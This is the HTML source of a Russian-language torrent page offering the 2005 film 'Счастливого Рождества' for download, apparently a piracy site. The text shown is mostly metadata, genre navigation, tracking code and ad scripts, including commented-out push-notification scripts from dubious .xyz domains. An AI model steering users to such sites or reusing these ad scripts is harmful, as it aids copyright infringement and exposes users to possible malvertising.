

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bj.hdtorfilm.top/20684-schastlivogo-rozhdestva-2005.html
body_size: 19313
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru">
    <!--<![endif]-->
    <head>
    <title>Счастливого Рождества (2005) торрент в хорошем качестве 1080</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Счастливого Рождества (2005) торрент в хорошем качестве 1080">
<meta name="description" content="Весьма интересный Фильм Счастливого Рождества предлагаем скачать в качестве HD 1080 через торрент. Самое лучшее зарубежное кино для скачивания у нас.">
<meta name="keywords" content="Счастливого Рождества (2005) торрент">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://bj.hdtorfilm.top/20684-schastlivogo-rozhdestva-2005.html">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS" href="https://bj.hdtorfilm.top/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS Turbo" href="https://bj.hdtorfilm.top/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS Dzen" href="https://bj.hdtorfilm.top/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Фильмы и сериалы HD качества скачать торрентом" href="https://bj.hdtorfilm.top/index.php?do=opensearch">
<link rel="preconnect" href="https://bj.hdtorfilm.top/" fetchpriority="high">
<meta property="twitter:title" content="Счастливого Рождества (2005) торрент в хорошем качестве 1080">
<meta property="twitter:url" content="https://bj.hdtorfilm.top/20684-schastlivogo-rozhdestva-2005.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="/uploads/posts/2023-12/1703892176-schastlivogo-rozhdestva.jpg">
<meta property="twitter:description" content="драма, мелодрама, военный, история, музыка Франция, Германия, Великобритания, Бельгия, Румыния, Япония 2005 Кристиан Карион Дайан Крюгер, Бенно Фюрман, Гийом Кане, Гари Льюис, Даниэль Брюль, Дэни Бун, Алекс Фернс, Стивен Робертсон, Бернар Ле Кок, Томас Шмаузер В канун Рождества 1914 года четверо">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Фильмы и сериалы HD качества скачать торрентом">
<meta property="og:title" content="Счастливого Рождества (2005) торрент в хорошем качестве 1080">
<meta property="og:url" content="https://bj.hdtorfilm.top/20684-schastlivogo-rozhdestva-2005.html">
<meta property="og:image" content="/uploads/posts/2023-12/1703892176-schastlivogo-rozhdestva.jpg">
<meta property="og:description" content="драма, мелодрама, военный, история, музыка Франция, Германия, Великобритания, Бельгия, Румыния, Япония 2005 Кристиан Карион Дайан Крюгер, Бенно Фюрман, Гийом Кане, Гари Льюис, Даниэль Брюль, Дэни Бун, Алекс Фернс, Стивен Робертсон, Бернар Ле Кок, Томас Шмаузер В канун Рождества 1914 года четверо">

<script src="/engine/classes/min/index.php?g=general3&amp;v=1gnnx"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js&amp;v=1gnnx" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Movie","@context":"https://schema.org/","publisher":{"@type":"Person","name":"hdtorfilm.top"},"name":"Счастливого Рождества (2005)","headline":"Счастливого Рождества (2005)","mainEntityOfPage":{"@type":"WebPage","@id":"https://bj.hdtorfilm.top/20684-schastlivogo-rozhdestva-2005.html"},"datePublished":"2024-01-05T14:05:11+03:00","dateModified":"2023-12-30T03:34:37+03:00","author":{"@type":"Person","name":"konerfilm21","url":"https://bj.hdtorfilm.top/user/konerfilm21/"},"image":["/uploads/posts/2023-12/1703892176-schastlivogo-rozhdestva.jpg"],"description":"драма, мелодрама, военный, история, музыка Франция, Германия, Великобритания, Бельгия, Румыния, Япония 2005 Кристиан Карион Дайан Крюгер, Бенно Фюрман, Гийом Кане, Гари Льюис, Даниэль Брюль, Дэни Бун, Алекс Фернс, Стивен Робертсон, Бернар Ле Кок, Томас Шмаузер В канун Рождества 1914 года четверо"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://bj.hdtorfilm.top/","name":"Фильмы и сериалы торрент HD"}},{"@type":"ListItem","position":2,"item":{"@id":"https://bj.hdtorfilm.top/filmy-torent/","name":"фильмы"}},{"@type":"ListItem","position":3,"item":{"@id":"https://bj.hdtorfilm.top/20684-schastlivogo-rozhdestva-2005.html","name":"Счастливого Рождества (2005)"}}]}]}</script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=0, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
    <link rel="shortcut icon" href="/templates/hdtorrent/images/favicon.png" />
	<link rel="apple-touch-icon" href="/templates/hdtorrent/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/hdtorrent/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/hdtorrent/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/hdtorrent/images/touch-icon-ipad-retina.png">
	<link href="/templates/hdtorrent/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/hdtorrent/css/style.css" type="text/css" rel="stylesheet">
    <link href="/templates/hdtorrent/css/media.css" type="text/css" rel="stylesheet">    

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83234287, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83234287" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<!--pppp-->
<meta name="google-site-verification" content="MG90ETjejzrNadljh4FQGb4wB1RyreVncSvFzEvCfI8" />
<!--pppp-->

<!--spsp_plassse-->
<script async src="https://statika.mpsuadv.ru/scripts/6869.js"></script>
<!--spsp_plassse-->

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 754,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "left",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>


<style>
.adlook_ibv_onlypc, .adlook_ibv_mobpc  {margin-bottom: 1rem; margin-top: 1rem}
@media (max-width: 640px) {
    .adlook_ibv_onlypc { display: none; }
    .adlook_ibv_mobpc { width: 90%; }
}
</style>




    </head>
    <body>
<!--pushshsh_pppppppppppppppppp
<script type="text/javascript" src="https://puchkach.xyz/?re=gztgmzrymu5ha3ddf43tqnzu" async></script>
<script type="text/javascript" src="https://puchkach.xyz/?re=gi3geztggq5ha3ddf43tqnzv" async></script>
pushshsh_pppppppppppppppppp-->

<!--pushshsh_pppppppppppppppppp
<script type="text/javascript" src="https://puchkam.xyz/?re=ha2dmmzzmi5ha3ddf4ytanjtgu" async></script>
<script type="text/javascript" src="https://puchkam.xyz/?re=gzrdeolfgq5ha3ddf4ytanjtgy" async></script>
<!--pushshsh_pppppppppppppppppp-->
	
        <div class="container">
            <div class="wrap">
                <!-- <header> -->
                <div class="header">
    <!-- logo -->
    <div class="logo">
        <a href="/" title="На главную">HdTor<span>film</span></a>
    </div>
    <!--/ logo -->

    <!-- header_content -->
    <div class="header_content">
        <button class="top_menu"><i class="fal fa-ellipsis-v-alt"></i></button>
        <button class="main_menu"><i class="fal fa-bars"></i></button>
        <!-- top_nav -->
        <div class="header_content_left">
            <ul>
                <li><a href="/top-kontent-torrent/" title="Топ контент">ТОП</a></li>
                <li><a href="/novinki-torrent/" title="Новинки скачать">Новинки</a></li>
                <li><a href="/filmy-torent/" title="Фильмы скачать">Фильмы</a></li>
                <li><a href="/serialy-torent/" title="Сериалы скачать">Сериалы</a></li>
                <li><a href="/pravoobladatelyam.html" title="Правообладателям страница">Правообладателям</a></li>
            </ul>
        </div>
        <!--/ top_nav -->

        <!-- header_content_right -->
        <div class="header_content_right">
            <!-- search -->
            <div class="search">
                <form method="post">
                    <input type="search" id="story" name="story" placeholder="Поиск по сайту">
                    <input type="hidden" name="do" value="search">
					<input type="hidden" name="subaction" value="search">
                    <button type="submit"><i class="far fa-search"></i></button>
                </form>
            </div>
            <!--/ search -->

            <!-- user_panel -->
            

<div class="user_panel">
    <!-- dropdown-toggle -->
    <div class="dropdown-toggle st_profile" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        <div class="st_ava"><img src="/templates/hdtorrent/dleimages/noavatar.png" alt=""></div>
        <div class="st_user_name">
            Гость <i class="far fa-chevron-down"></i>
        </div>
    </div>
    <!--/ dropdown-toggle -->

    <!-- dropdown-menu -->
    <div class="dropdown-menu dropdown-menu-right">
        <div class="st_panel_user">
            <form class="dropdown-form" method="post">
                <ul class="login_form">
                    <li class="mb-20"><input placeholder="Логин:" type="text" name="login_name" id="login_name"></li>
                    <li class="mb-20"><input placeholder="Пароль" type="password" name="login_password" id="login_password"></li>
                </ul>
                <button class="btn" type="submit">Войти в аккаунт</button>
                <input name="login" type="hidden" id="login" value="submit">
                <div class="login_form__foot">
                    <a href="https://bj.hdtorfilm.top/index.php?do=register">Регистрация</a>
                    <a href="https://bj.hdtorfilm.top/index.php?do=lostpassword">Забыли пароль?</a>
                </div>
			</form>
        </div>
    </div>
    <!--/ dropdown-menu -->
</div>

            <!--/ user_panel -->
        </div>
        <!--/ header_content_right -->
    </div>
    <!--/ header_content -->
</div>
                <!-- </header> -->

                <!-- global_promo -->
                <div class="global_promo">
                    <div class="section_title"><span class="green_color">Свежие</span> добавления</div>
                    <div id="promo_carousel" class="owl-carousel">
                        <!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21494-jeho-2024-1-sezon.html" title="Эхо (2024) 1 сезон"><img src="/uploads/posts/2024-04/1714245041-eho.jpg" alt="Эхо (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21494-jeho-2024-1-sezon.html" title="Эхо (2024) 1 сезон">Эхо (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22199-kapitan-marvel-2019.html" title="Капитан Марвел (2019)"><img src="/uploads/posts/2024-08/1722721855-kapitan-marvel.jpg" alt="Капитан Марвел (2019)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22199-kapitan-marvel-2019.html" title="Капитан Марвел (2019)">Капитан Марвел (2019)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22383-idealnaja-para-2024-1-sezon.html" title="Идеальная пара (2024) 1 сезон"><img src="/uploads/posts/2024-09/1725657274-idealnaya-para.jpg" alt="Идеальная пара (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22383-idealnaja-para-2024-1-sezon.html" title="Идеальная пара (2024) 1 сезон">Идеальная пара (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22297-zagruzka-2020-2023-vse-sezony.html" title="Загрузка (2020-2023) все сезоны"><img src="/uploads/posts/2024-08/1723835078-zagruzka.jpg" alt="Загрузка (2020-2023) все сезоны"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22297-zagruzka-2020-2023-vse-sezony.html" title="Загрузка (2020-2023) все сезоны">Загрузка (2020-2023) все сезоны</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22293-vikingi-valhalla-2024-3-sezon.html" title="Викинги Вальхалла (2024) 3 сезон"><img src="/uploads/posts/2024-08/1723834310-vikingi-valhalla.jpg" alt="Викинги Вальхалла (2024) 3 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22293-vikingi-valhalla-2024-3-sezon.html" title="Викинги Вальхалла (2024) 3 сезон">Викинги Вальхалла (2024) 3 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21181-segun-2024-1-sezon.html" title="Сёгун (2024) 1 сезон"><img src="/uploads/posts/2024-03/1709351244-segun.jpg" alt="Сёгун (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21181-segun-2024-1-sezon.html" title="Сёгун (2024) 1 сезон">Сёгун (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22267-nazad-v-buduschee-1985-1990-vse-filmy.html" title="Назад в будущее (1985-1990) все фильмы"><img src="/uploads/posts/2024-08/1723810425-nazad-v-buduschee-3.jpg" alt="Назад в будущее (1985-1990) все фильмы"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22267-nazad-v-buduschee-1985-1990-vse-filmy.html" title="Назад в будущее (1985-1990) все фильмы">Назад в будущее (1985-1990) все фильмы</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21871-jerik-2024-1-sezon.html" title="Эрик (2024) 1 сезон"><img src="/uploads/posts/2024-06/1719081446-erik.jpg" alt="Эрик (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21871-jerik-2024-1-sezon.html" title="Эрик (2024) 1 сезон">Эрик (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22795-chas-djavola-2024-2-sezon.html" title="Час дьявола (2024) 2 сезон"><img src="/uploads/posts/2024-10/1730191007-chas-dyavola.jpg" alt="Час дьявола (2024) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22795-chas-djavola-2024-2-sezon.html" title="Час дьявола (2024) 2 сезон">Час дьявола (2024) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21550-pod-mostom-2024-1-sezon.html" title="Под мостом (2024) 1 сезон"><img src="/uploads/posts/2024-05/1714827228-pod-mostom.jpg" alt="Под мостом (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21550-pod-mostom-2024-1-sezon.html" title="Под мостом (2024) 1 сезон">Под мостом (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23246-vtoroj-luchshij-gospital-v-galaktike-2024.html" title="Второй лучший госпиталь в галактике (2024)"><img src="/uploads/posts/2025-01/1736660758-vtoroy-luchshiy-gospital-v-galaktike.jpg" alt="Второй лучший госпиталь в галактике (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23246-vtoroj-luchshij-gospital-v-galaktike-2024.html" title="Второй лучший госпиталь в галактике (2024)">Второй лучший госпиталь в галактике (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22556-nauchi-menja-zhit-2023.html" title="Научи меня жить (2023)"><img src="/uploads/posts/2024-10/1728116585-nauchi-menya-zhit.jpg" alt="Научи меня жить (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22556-nauchi-menja-zhit-2023.html" title="Научи меня жить (2023)">Научи меня жить (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19616-jelloustoun-2022-5-sezon.html" title="Йеллоустоун (2022) 5 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Ielloustoun_2022_5_sezon_ivdm.jpg" alt="Йеллоустоун (2022) 5 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19616-jelloustoun-2022-5-sezon.html" title="Йеллоустоун (2022) 5 сезон">Йеллоустоун (2022) 5 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21239-dzhentlmeny-2024-1-sezon.html" title="Джентльмены (2024) 1 сезон"><img src="/uploads/posts/2024-03/1710561269-dzhentlmeny.jpg" alt="Джентльмены (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21239-dzhentlmeny-2024-1-sezon.html" title="Джентльмены (2024) 1 сезон">Джентльмены (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                    </div>
                </div>
                <!--/ global_promo -->

                <!-- <middle> -->
                <div class="content_wrap">
                    
					<div class="aside_l">
<!--tidaslo--><div  class="tgx-vbf" data-vbf-id="22224" data-vbf-exp="1" data-vbf-hide="0" data-vbf-loop="10"></div><!--tidaslo-->
    <div class="aside_bl menu_">
        <div class="aside_title">Контент для загрузки</div>
        <div class="aside_content">
            <nav class="menu_aside">
                <ul class="main_nav">
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-battery-bolt"></i> Новинки</span></a>
                        <ul class="sub_nav">
                            <li><a href="/novinki-torrent/filmys-novinki-torent/" title="фильмы новинки"><i class="far fa-film"></i> Фильмы новинки</a></li>
                            <li><a href="/novinki-torrent/torrent-seriali-novinki/" title="сериалы новинки"><i class="fal fa-video"></i> Сериалы новинки</a></li>
                            <li><a href="/novinki-torrent/multfilmiy-novinki-torrent/" title="мультфильмы новинки"><i class="fal fa-camera-movie"></i> Мультфильмы новинки</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="far fa-film"></i>Фильмы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/filmy-torent/russkie-filmyas-torrent/" title="Русские фильмы"><i class="fal fa-braille"></i> Русские фильмы</a></li>
							<li><a href="/filmy-torent/filmy-2025/" title="2025 фильмы"><i class="fal fa-braille"></i> 2025 фильмы</a></li>
							<li><a href="/filmy-torent/filmys-2024-torrent/" title="2024 фильмы"><i class="fal fa-braille"></i> 2024 фильмы</a></li>
							<li><a href="/filmy-torent/filmys-2023-torrent/" title="2023 фильмы"><i class="fal fa-braille"></i> 2023 фильмы</a></li>
							<li><a href="/filmy-torent/filmy-2022-torrent/" title="2022 фильмы"><i class="fal fa-braille"></i> 2022 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2021-torrent/" title="2021 фильмы"><i class="fal fa-braille"></i> 2021 фильмы</a></li>
                            <li><a href="/filmy-torent/filmys-2020-torrent/" title="2020 фильмы"><i class="fal fa-braille"></i> 2020 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2019-torrent/" title="2019 фильмы"><i class="fal fa-braille"></i> 2019 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2018-torrent/" title="2018 фильмы"><i class="fal fa-braille"></i> 2018 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2017-torrent/" title="2017 фильмы"><i class="fal fa-braille"></i> 2017 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2016-torrent/" title="2016 фильмы"><i class="fal fa-braille"></i> 2016 фильмы</a></li>
                            <li><a href="/filmy-torent/fantastika-filmys-torrent/" title="Фантастика фильмы"><i class="fal fa-braille"></i> Фантастика фильмы</a></li>
                            <li><a href="/filmy-torent/fjentezi-filmys-torrent/" title="Фэнтези фильмы"><i class="fal fa-braille"></i> Фэнтези фильмы</a></li>
                            <li><a href="/filmy-torent/uzhasy-filmy-torrent/" title="Ужасы фильмы"><i class="fal fa-braille"></i> Ужасы фильмы</a></li>
                            <li><a href="/filmy-torent/boeviki-filmys-torrent/" title="Боевики фильмы"><i class="fal fa-braille"></i> Боевики фильмы</a></li>
                            <li><a href="/filmy-torent/trillery-filmy-torrent/" title="Триллеры фильмы"><i class="fal fa-braille"></i> Триллеры фильмы</a></li>
                            <li><a href="/filmy-torent/komedii-filmys-torrent/" title="Комедии фильмы"><i class="fal fa-braille"></i> Комедии фильмы</a></li>
                            <li><a href="/filmy-torent/voennye-filmys-torrent/" title="Военные фильмы"><i class="fal fa-braille"></i> Военные фильмы</a></li>
                            <li><a href="/filmy-torent/kriminalnye-filmy-torrent/" title="Криминальные фильмы"><i class="fal fa-braille"></i> Криминальные фильмы</a></li>
                            <li><a href="/filmy-torent/detektivy-filmys-torrent/" title="Детективы фильмы"><i class="fal fa-braille"></i> Детективы фильмы</a></li>
                            <li><a href="/filmy-torent/melodramy-filmy-torrent/" title="Мелодрамы фильмы"><i class="fal fa-braille"></i> Мелодрамы фильмы</a></li>
                            <li><a href="/filmy-torent/semejnye-filmys-torrent/" title="Семейные фильмы"><i class="fal fa-braille"></i> Семейные фильмы</a></li>
                            <li><a href="/filmy-torent/prikljuchenija-filmys-torrent/" title="Приключения фильмы"><i class="fal fa-braille"></i> Приключения фильмы</a></li>
                            <li><a href="/filmy-torent/dramy-filmy-torrent/" title="Драмы фильмы"><i class="fal fa-braille"></i> Драмы фильмы</a></li>
                            <li><a href="/filmy-torent/istoricheskie-filmy-torrent/" title="Исторические фильмы"><i class="fal fa-braille"></i> Исторические фильмы</a></li>
                            <li><a href="/filmy-torent/mjuzikly-filmy-torrent/" title="Мюзиклы фильмы"><i class="fal fa-braille"></i> Мюзиклы фильмы</a></li>
                            <li><a href="/filmy-torent/sport-filmys-torrent/" title="Спорт фильмы"><i class="fal fa-braille"></i> Спорт фильмы</a></li>
                            <li><a href="/filmy-torent/vesterny-filmys-torrent/" title="Вестерны фильмы"><i class="fal fa-braille"></i> Вестерны фильмы</a></li>
                            <li><a href="/filmy-torent/biografija-filmys-torrent/" title=">Биография фильмы"><i class="fal fa-braille"></i> Биография фильмы</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-video"></i>Сериалы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/serialy-torent/russkie-serialyia-torrent/" title="Русские сериалы"><i class="fal fa-braille"></i> Русские сериалы</a></li>
							<li><a href="/serialy-torent/serialy-2025/" title="2025 сериалы"><i class="fal fa-braille"></i> 2025 сериалы</a></li>
							<li><a href="/serialy-torent/serialiy-2024-torrent/" title="2024 сериалы"><i class="fal fa-braille"></i> 2024 сериалы</a></li>
							<li><a href="/serialy-torent/serialiya-2023-torrent/" title="2023 сериалы"><i class="fal fa-braille"></i> 2023 сериалы</a></li>
							<li><a href="/serialy-torent/serialy-2022-torrent/" title="2022 сериалы"><i class="fal fa-braille"></i> 2022 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2021-torrent/" title="2021 сериалы"><i class="fal fa-braille"></i> 2021 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2020-torrent/" title="2020 сериалы"><i class="fal fa-braille"></i> 2020 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2019-torrent/" title="2019 сериалы"><i class="fal fa-braille"></i> 2019 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2018-torrent/" title="2018 сериалы"><i class="fal fa-braille"></i> 2018 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2017-torrent/" title="2017 сериалы"><i class="fal fa-braille"></i> 2017 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2016-torrent/" title="2016 сериалы"><i class="fal fa-braille"></i> 2016 сериалы</a></li>
                            <li><a href="/serialy/fantastika-serialiy-torrent/" title="Фантастика сериалы"><i class="fal fa-braille"></i> Фантастика сериалы</a></li>
                            <li><a href="/serialy/fjentezi-serialy-torrent/" title="Фэнтези сериалы"><i class="fal fa-braille"></i> Фэнтези сериалы</a></li>
                            <li><a href="/serialy/uzhasy-serialy-torrent/" title="Ужасы сериалы"><i class="fal fa-braille"></i> Ужасы сериалы</a></li>
                            <li><a href="/serialy/boeviki-serialy-torrent/" title="Боевики сериалы"><i class="fal fa-braille"></i> Боевики сериалы</a></li>
                            <li><a href="/serialy/trillery-serialiy-torrent/" title="Триллеры сериалы"><i class="fal fa-braille"></i> Триллеры сериалы</a></li>
                            <li><a href="/serialy/komedii-serialy-torrent/" title="Комедии сериалы"><i class="fal fa-braille"></i> Комедии сериалы</a></li>
                            <li><a href="/serialy/voennye-serialiy-torrent/" title="Военные сериалы"><i class="fal fa-braille"></i> Военные сериалы</a></li>
                            <li><a href="/serialy/kriminalnye-serialy-torrent/" title="Криминальные сериалы"><i class="fal fa-braille"></i> Криминальные сериалы</a></li>
                            <li><a href="/serialy/detektivy-serialy-torrent/" title="Детективы сериалы"><i class="fal fa-braille"></i> Детективы сериалы</a></li>
                            <li><a href="/serialy/melodramy-serialy-torrent/" title="Мелодрамы сериалы"><i class="fal fa-braille"></i> Мелодрамы сериалы</a></li>
                            <li><a href="/serialy/semejnye-serialy-torrent/" title="Семейные сериалы"><i class="fal fa-braille"></i> Семейные сериалы</a></li>
                            <li><a href="/serialy/prikljuchenija-serialy-torrent/" title="Приключения сериалы"><i class="fal fa-braille"></i> Приключения сериалы</a></li>
                            <li><a href="/serialy/dramy-serialy-torrent/" title="Драмы сериалы"><i class="fal fa-braille"></i> Драмы сериалы</a></li>
                            <li><a href="/serialy/istoricheskie-serialy-torrent/" title="Исторические сериалы"><i class="fal fa-braille"></i> Исторические сериалы</a></li>
                            <li><a href="/serialy/mjuzikly-serialy-torrent/" title="Мюзиклы сериалы"><i class="fal fa-braille"></i> Мюзиклы сериалы</a></li>
                            <li><a href="/serialy/sport-serialy-torrent/" title="Спорт сериалы"><i class="fal fa-braille"></i> Спорт сериалы</a></li>
                            <li><a href="/serialy/vesterny-serialy-torrent/" title="Вестерны сериалы"><i class="fal fa-braille"></i> Вестерны сериалы</a></li>
                            <li><a href="/serialy/biografija-serialiy-torrent/" title=">Биография сериалы"><i class="fal fa-braille"></i> Биография сериалы</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-camera-movie"></i>Мультфильмы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/multfilmy/russkie-multfilmiy-torrent/" title="Русские мультфильмы"><i class="fal fa-braille"></i> Русские мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmiy-2024-torrent/" title="2024 мультфильмы"><i class="fal fa-braille"></i> 2024 мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmy-2023-torrent/" title="2023 мультфильмы"><i class="fal fa-braille"></i> 2023 мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmy-2022-torrent/" title="2022 мультфильмы"><i class="fal fa-braille"></i> 2022 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2021-torrent/" title="2021 мультфильмы"><i class="fal fa-braille"></i> 2021 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2020-torrent/" title="2020 мультфильмы"><i class="fal fa-braille"></i> 2020 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2019-torrent/" title="2019 мультфильмы"><i class="fal fa-braille"></i> 2019 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmiy-2018-torrent/" title="2018 мультфильмы"><i class="fal fa-braille"></i> 2018 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmiy-2017-torrent/" title="2017 мультфильмы"><i class="fal fa-braille"></i> 2017 мультфильмы</a></li>
                        </ul>
                    </li>
                     <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-bomb"></i>Топ контент</span></a>
                        <ul class="sub_nav">
                            <li><a href="/top-kontent/filmy-luchshiei-torrent/" title="Фильмы лучшие"><i class="far fa-film"></i> Фильмы</a></li>
                            <li><a href="/top-kontent/serialy-luchshie-torrent/" title="Сериалы лучшие"><i class="fal fa-video"></i> Сериалы</a></li>
                            <li><a href="/multfilmy-luchshie-torrent/" title="Мультфильмы лучшие"><i class="fal fa-camera-movie"></i> Мультфильмы</a></li>
                        </ul>
                    </li>
                    <li class="line"></li>
                    <li class="doppp"><a href="/pravoobladatelyam.html" title="Страница для правообладателей"><i class="fal fa-balance-scale-left"></i>Правообладателям</a></li>
                    <li class="doppp"><a href="/index.php?do=rules" title="Правила сайта"><i class="far fa-bat"></i>Правила сайта</a></li>
